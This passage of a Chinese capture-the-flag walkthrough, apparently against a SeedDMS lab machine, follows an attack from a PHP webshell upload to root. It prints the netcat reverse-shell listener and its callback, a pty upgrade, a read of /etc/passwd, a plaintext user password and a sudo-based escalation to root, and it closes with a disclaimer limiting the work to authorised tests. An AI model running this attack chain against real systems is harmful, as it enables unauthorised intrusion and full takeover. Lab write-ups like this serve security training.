
登录成功,翻一下,找到上传点:


添加成功,后跳转空白页面:
上传文件并发布,这里因为我提前已经上传过几次,可以看到我的documentid文档是5。而访问webshell的路径即为metasploit中的路径作修改。

访问url:
http://192.168.5.14/seeddms51x/data/1048576/5/1.php┌──(root㉿kali)-[~]
└─# nc -lvnp 4678
listening on [any] 4678 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.14] 59680
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
06:21:41 up 1:10, 0 users, load average: 0.28, 0.27, 0.30
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ 成功回弹shell。
6、切换为bash
python3 -c 'import pty;pty.spawn("/bin/bash")'┌──(root㉿kali)-[~]
└─# nc -lvnp 4678
listening on [any] 4678 ...
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.14] 59680
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
06:21:41 up 1:10, 0 users, load average: 0.28, 0.27, 0.30
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ 三、权限提升
1、查看/etc/passwd
之前知道有个saket用户,看看/etc/passwd,这个用户有多大权限
cat /etc/passwdwww-data@ubuntu:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
saket:x:1000:1000:Ubuntu_CTF,,,:/home/saket:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false
www-data@ubuntu:/$ 权限不错,切成saket,密码在前面的数据库已经拿到了:
su saket
密码:Saket@#$1337www-data@ubuntu:/$ su saket
su saket
Password: Saket@#$1337
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
saket@ubuntu:/$ 2、查看当前账户是否存在可以使用的特权命令
sudo -lsaket@ubuntu:/$ sudo -l
sudo -l
[sudo] password for saket: Saket@#$1337
Matching Defaults entries for saket on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User saket may run the following commands on ubuntu:
(ALL : ALL) ALL
saket@ubuntu:/$ All,简单了,直接sudo su
3、提权
sudo su
ls
cd /root
lssaket@ubuntu:/$ sudo su
sudo su
root@ubuntu:/#
root@ubuntu:/# ls
ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swapfile usr
root@ubuntu:/#
root@ubuntu:/# cd /root
cd /root
root@ubuntu:~# ls
ls
app.apk Documents Music Public Templates
Desktop Downloads Pictures snap Videos
root@ubuntu:~#
root@ubuntu:~#
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。